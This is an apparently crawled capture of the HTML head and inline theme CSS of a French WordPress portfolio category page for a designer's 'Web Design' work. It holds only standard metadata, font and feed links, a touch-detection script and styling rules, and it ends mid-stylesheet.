

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frankriggio.com/portfolio_category/web-design/
body_size: 20035
content:
<!DOCTYPE HTML>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<title>Web Design &#8211; FRANK RIGGIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FRANK RIGGIO &raquo; Flux" href="https://frankriggio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FRANK RIGGIO &raquo; Flux des commentaires" href="https://frankriggio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour FRANK RIGGIO &raquo; Web Design Catégories" href="https://frankriggio.com/portfolio_category/web-design/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#120b0e">
<meta property="og:title" content="Web Design &#8211; FRANK RIGGIO">
<meta property="og:url" content="https://frankriggio.com/portfolio_category/web-design/">
<meta property="og:locale" content="fr_FR">
<meta property="og:site_name" content="FRANK RIGGIO">
<meta property="og:type" content="website">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://frankriggio.com/wp-content/themes/Impreza/css/style.min.css?ver=7.13' type='text/css' media='all' />
<script type="text/javascript" src="https://frankriggio.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<link rel="https://api.w.org/" href="https://frankriggio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frankriggio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<link rel="icon" href="https://frankriggio.com/wp-content/uploads/2023/09/GYx1500-150x150.png" sizes="32x32" />
<link rel="icon" href="https://frankriggio.com/wp-content/uploads/2023/09/GYx1500-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://frankriggio.com/wp-content/uploads/2023/09/GYx1500-300x300.png" />
<meta name="msapplication-TileImage" content="https://frankriggio.com/wp-content/uploads/2023/09/GYx1500-300x300.png" />
		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://frankriggio.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=7.13") format("woff2"),url("https://frankriggio.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=7.13") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://frankriggio.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=7.13") format("woff2"),url("https://frankriggio.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=7.13") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}</style>
				<style id="us-theme-options-css">.style_phone6-1>*{background-image:url(https://frankriggio.com/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://frankriggio.com/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://frankriggio.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://frankriggio.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://frankriggio.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}html,.l-header .widget,.menu-item-object-us_page_block{font-family:'Poppins',sans-serif;font-weight:400;font-size:18px;line-height:30px}h1{font-weight:700;font-size:4rem;line-height:1.20;letter-spacing:-0.03em;margin-bottom:1rem}h2{font-weight:700;font-size:2.80rem;line-height:1.20;letter-spacing:-0.03em;margin-bottom:1rem}h3{font-weight:700;font-size:2.40rem;line-height:1.2;letter-spacing:-0.03em;margin-bottom:1rem}.widgettitle,.comment-reply-title,h4{font-weight:700;font-size:2rem;line-height:1.20;letter-spacing:-0.03em;margin-bottom:1rem}h5{font-weight:700;font-size:1.6rem;line-height:1.4;letter-spacing:0em;margin-bottom:1rem}h6{font-weight:400;font-size:1.6rem;line-height:1.4;letter-spacing:0em;margin-bottom:1rem}@media (max-width:767px){html{font-size:16px;line-height:28px}h1{font-size:2.80rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.80rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}h4,.widgettitle,.comment-reply-title{font-size:1.6rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.6rem!important}h5{font-size:1.40rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.40rem!important}h6{font-size:1.40rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.40rem!important}}body{background:#120b0e}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1240px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media screen and (max-width:1290px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (max-width:1024px){.l-canvas{overflow:hidden}.g-cols.reversed{flex-direction:column-reverse}.g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has-fill{margin-bottom:0}.g-cols.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem;width:auto}.g-cols.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.align_center_xs,.align_center_xs .w-socials{text-align:center}.align_center_xs .w-hwrapper>*{margin:0.5rem 0;width:100%}}@media (min-width:1025px){.l-section.for_sidebar.at_left>div>.g-cols{flex-direction:row-reverse}.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}}@media screen and (min-width:1290px){.g-cols.type_default>.wpb_column.stretched:first-of-type{margin-left:calc(600px + 1.5rem - 50vw)}.g-cols.type_default>.wpb_column.stretched:last-of-type{margin-right:calc(600px + 1.5rem - 50vw)}.g-cols.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc(600px - 50vw)}.g-cols.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc(600px - 50vw)}}button[type="submit"]:not(.w-btn),input[type="submit"]{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.07em;border-radius:0em;padding:0.8em 1.6em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#b16097;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#b16097;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:'Poppins',sans-serif;font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.07em;border-radius:0em;padding:0.8em 1.6em;background:#b16097;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#b16097;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:'Poppins',sans-serif;font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.07em;border-radius:0em;padding:0.8em 1.6em;background:#120b0e;border-color:transparent;color:#cccccc!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#b16097;border-color:transparent;color:#ffffff!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav div,.us-btn-style_4{font-family:'Poppins',sans-serif;font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.07em;border-radius:0em;padding:0.8em 1.6em;background:#ffffff;border-color:transparent;color:#35415b!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav div:before,.us-btn-style_4:before{border-width:0px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav div:hover,.no-touch .us-btn-style_4:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#b16097;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-size:1rem;font-weight:400;letter-spacing:0em;border-width:0px;border-radius:0rem;background:#120b0e;color:#cccccc;box-shadow:0px 3px 10px 0px rgba(0,0,0,0.10)}body .select2-dropdown{background:#120b0e;color:#cccccc}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,input:not([type="submit"]){min-height:3.2em;line-height:3.2em;padding:0 1.20em}select{height:3.2em}textarea{padding:calc(3.2em/2 + 0px - 0.7em) 1.20em}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 3px #b16097 inset}.w-filter-item[data-ui_type="dropdown"] .w-filter-item-values:after,.w-filter.state_desktop.style_drop_default .w-filter-item-title:after,.w-order-select:after,.select2-selection__arrow:after,.w-search-form-btn,.widget_search form:after,.w-form-row-field:after{font-size:1rem;margin:0 1.20em;color:#cccccc}.w-form-row-field>i{font-size:1rem;top:calc(3.2em/2);margin:0px;padding:0 1.20em;color:#cccccc}.w-form-row.with_icon input,.w-form-row.with_icon textarea,.w-form-row.with_icon select{padding-left:calc(1.8em + 1.20em)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3.2em/2 + 0px - 0.7em);margin:0 1.20em;background-color:#120b0e;color:#cccccc}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1.20em)}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}body{-webkit-tap-highlight-color:rgba(177,96,151,0.2)}.has-content-bg-background-color,body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.l-cookie,.g-filters.style_1 .g-filters-item.active,.w-filter.state_mobile .w-filter-list,.w-filter.state_desktop[class*="style_drop_"] .w-filter-item-values,.w-pricing-item-h,.w-tabs.style_default .w-tabs-item.active,.no-touch .w-tabs.style_default .w-tabs-item.active:hover,.w-tabs.style_modern .w-tabs-item:after,.w-tabs.style_timeline .w-tabs-item,.w-tabs.style_timeline .w-tabs-section-header-h,.leaflet-popup-content-wrapper,.leaflet-popup-tip,.ui-datepicker,.wpml-ls-statics-footer{background:#120b0e}.has-content-bg-color,.w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#120b0e}.has-content-bg-alt-background-color,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-filter.state_desktop.style_switch_default .w-filter-item-value.selected,.w-flipbox-front,.w-grid-none,.w-ibanner,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-pricing.style_simple .w-pricing-item-header,.w-pricing.style_cards .w-pricing-item-header,.w-pricing.style_flat .w-pricing-item-h,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.style_default .w-tabs-list,.w-tabs.style_timeline.zephyr .w-tabs-item,.w-tabs.style_timeline.zephyr .w-tabs-section-header-h,.no-touch .l-main .widget_nav_menu a:hover,.no-touch .navstyle_circle.navpos_outside>.owl-nav div:hover,.no-touch .navstyle_block.navpos_outside>.owl-nav div:hover,.no-touch .ui-datepicker a:hover,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,.tablepress .row-hover tr:hover td{background:#120b0e}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#120b0e}.has-content-bg-alt-color{color:#120b0e}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-comments .children,.w-image,.w-pricing-item-h,.w-sharing-item,.w-tabs-list,.w-tabs-section,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line{border-color:#120b0e}.has-content-border-color,.w-separator.color_border,.w-iconbox.color_light .w-iconbox-icon{color:#120b0e}.has-content-border-background-color,.w-flipbox-back,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .wpml-ls-sub-menu a:hover{background:#120b0e}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-socials.style_outlined .w-socials-item-link,.pagination>:not(.custom)>.page-numbers{box-shadow:0 0 0 2px #120b0e inset}.has-content-heading-color,.l-cookie,h1,h2,h3,h4,h5,h6,.w-counter.color_heading .w-counter-value{color:#ffffff}.has-content-heading-background-color,.w-progbar.color_heading .w-progbar-bar-h{background:#ffffff}.l-canvas,.l-footer,.l-popup-box-content,.w-ibanner,.w-filter.state_mobile .w-filter-list,.w-filter.state_desktop[class*="style_drop_"] .w-filter-item-values,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.style_timeline .w-tabs-item,.w-tabs.style_timeline .w-tabs-section-header-h,.leaflet-popup-content-wrapper,.leaflet-popup-tip,.ui-datepicker,.has-content-text-color{color:#cccccc}.has-content-text-background-color,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-scroller-dot span{background:#cccccc}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #cccccc inset}.w-scroller-dot span{box-shadow:0 0 0 2px #cccccc}a{color:#b16097}.no-touch a:hover,.no-touch .tablepress .sorting:hover,.no-touch .post_navigation.layout_simple a:hover .post_navigation-item-title{color:#ffffff}.has-content-primary-color,.g-preloader,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-value,.g-filters.style_1 .g-filters-item.active,.g-filters.style_3 .g-filters-item.active,.w-filter.state_desktop.style_switch_trendy .w-filter-item-value.selected,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .w-post-elm .w-post-slider-trigger:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover i,.w-tabs.style_default .w-tabs-item.active,.w-tabs.style_trendy .w-tabs-item.active,.w-tabs-section.active:not(.has_text_color) .w-tabs-section-header,.owl-dot span,.rsBullet span,.tablepress .sorting_asc,.tablepress .sorting_desc,.highlight_primary{color:#b16097}.has-content-primary-background-color,.l-section.color_primary,.us-btn-style_badge,.no-touch .post_navigation.layout_sided a:hover .post_navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.no-touch .g-filters.style_1 .g-filters-item:hover,.no-touch .g-filters.style_2 .g-filters-item:hover,.no-touch .w-filter.state_desktop.style_switch_default .w-filter-item-value:hover,.bypostauthor>.w-comments-item-meta .w-comments-item-author span,.w-filter-opener:not(.w-btn) span:after,.w-grid .with_quote_icon,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing.style_simple .type_featured .w-pricing-item-header,.w-pricing.style_cards .type_featured .w-pricing-item-header,.w-pricing.style_flat .type_featured .w-pricing-item-h,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.no-touch .w-sharing-tooltip .w-sharing-item:hover,.w-socials-item-link-hover,.w-tabs-list-bar,.w-tabs.style_modern .w-tabs-list,.w-tabs.style_timeline .w-tabs-item:before,.w-tabs.style_timeline .w-tabs-section-header-h:before,.no-touch .w-header-show:hover,.ui-datepicker .ui-datepicker-calendar a.ui-state-active,.no-touch .w-toplink.active:hover,.no-touch .pagination>:not(.custom)>.page-numbers:before,.pagination>:not(.custom)>.page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item>a,.rsThumb.rsNavSelected,.select2-results__option--highlighted{background:#b16097}.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.style_timeline .w-tabs-item,.w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #b16097 inset}.has-content-secondary-color,.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover i,.highlight_secondary{color:#b16097}.has-content-secondary-background-color,.l-section.color_secondary,.w-actionbox.color_secondary,.no-touch .us-btn-style_badge:hover,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.highlight_secondary_bg{background:#b16097}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #b16097 inset}.has-content-faded-color,blockquote:before,.w-form-row-description,.l-main .post-author-website,.l-main .widget_tag_cloud,.highlight_faded{color:#b16097}.has-content-faded-background-color{background:#b16097}.l-section.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .w-pricing-item-h,.color_alternate .w-tabs.style_default .w-tabs-item.active,.color_alternate .w-tabs.style_modern .w-tabs-item:after,.no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover,.color_alternate .w-tabs.style_timeline .w-tabs-item,.color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{background:#120b0e}.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#120b0e}.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-filter.state_desktop.style_switch_default .w-filter-item-value.selected,.color_alternate .w-grid-none,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .w-pricing.style_simple .w-pricing-item-header,.color_alternate .w-pricing.style_cards .w-pricing-item-header,.color_alternate .w-pricing.style_flat .w-pricing-item-h,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.style_default .w-tabs-list,.color_alternate .ginput_container_creditcard{background:#120b0e}.l-section.color_alternate,.color_alternate td,.color_alternate th,.color_alternate .vc_column_container,.color_alternate .vc_column-inner,.color_alternate .w-comments .children,.color_alternate .w-image,.color_alternate .w-pricing-item-h,.color_alternate .w-sharing-item,.color_alternate .w-tabs-list,.color_alternate .w-tabs-section{border-color:#120b0e}.color_alternate .w-separator.color_border,.color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#120b0e}.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon{background:#120b0e}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination>:not(.custom)>.page-numbers{box-shadow:0 0 0 2px #120b0e inset}.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.color_alternate .w-counter.color_heading .w-counter-value{color:#ffffff}.color_alternate .w-progbar.color_heading .w-progbar-bar-h{background:#ffffff}.l-section.color_alternate,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.style_timeline .w-tabs-item,.color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{color:#cccccc}.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background:#cccccc}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #cccccc inset}.color_alternate a{color:#b16097}.no-touch .color_alternate a:hover{color:#b16097}.color_alternate .highlight_primary,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-value,.color_alternate .g-preloader,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .g-filters.style_3 .g-filters-item.active,.color_alternate .w-filter.state_desktop.style_switch_trendy .w-filter-item-value.selected,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.style_default .w-tabs-item.active,.color_alternate .w-tabs.style_trendy .w-tabs-item.active,.color_alternate .w-tabs-section.active:not(.has_text_color) .w-tabs-section-header{color:#b16097}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover,.no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover,.no-touch .color_alternate .w-filter.state_desktop.style_switch_default .w-filter-item-value:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing.style_simple .type_featured .w-pricing-item-header,.color_alternate .w-pricing.style_cards .type_featured .w-pricing-item-header,.color_alternate .w-pricing.style_flat .type_featured .w-pricing-item-h,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.style_modern .w-tabs-list,.color_alternate .w-tabs.style_trendy .w-tabs-item:after,.color_alternate .w-tabs.style_timeline .w-tabs-item:before,.color_alternate .w-tabs.style_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination>:not(.custom)>.page-numbers:before,.color_alternate .pagination>:not(.custom)>.page-numbers.current{background:#b16097}.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.style_timeline .w-tabs-item,.color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #b16097 inset}.color_alternate .highlight_secondary,.color_alternate .w-counter.color_secondary .w-counter-value,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary{color:#b16097}.color_alternate .highlight_secondary_bg,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background:#b16097}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #b16097 inset}.color_alternate .highlight_faded{color:#b16097}.color_footer-top{background:#120b0e}.color_footer-top .w-socials.style_solid .w-socials-item-link{background:#120b0e}.color_footer-top,.color_footer-top td,.color_footer-top th,.color_footer-top .vc_column_container,.color_footer-top .vc_column-inner,.color_footer-top .w-image,.color_footer-top .w-pricing-item-h,.color_footer-top .w-sharing-item,.color_footer-top .w-tabs-list,.color_footer-top .w-tabs-section{border-color:#120b0e}.color_footer-top .w-separator.color_border{color:#120b0e}.color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #120b0e inset}.color_footer-top{color:#b16097}.color_footer-top a{color:#b16097}.no-touch .color_footer-top a:hover{color:#b16097}.color_footer-bottom{background:#120b0e}.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background:#120b0e}.color_footer-bottom,.color_footer-bottom td,.color_footer-bottom th,.color_footer-bottom .vc_column_container,.color_footer-bottom .vc_column-inner,.color_footer-bottom .w-image,.color_footer-bottom .w-pricing-item-h,.color_footer-bottom .w-sharing-item,.color_footer-bottom .w-tabs-list,.color_footer-bottom .w-tabs-section{border-color:#120b0e}.color_footer-bottom .w-separator.color_border{color:#120b0e}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #120b0e inset}.color_footer-bottom{color:#b16097}.color_footer-bottom a{color:#b16097}.no-touch .color_footer-bottom a:hover{color:#b16097}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search 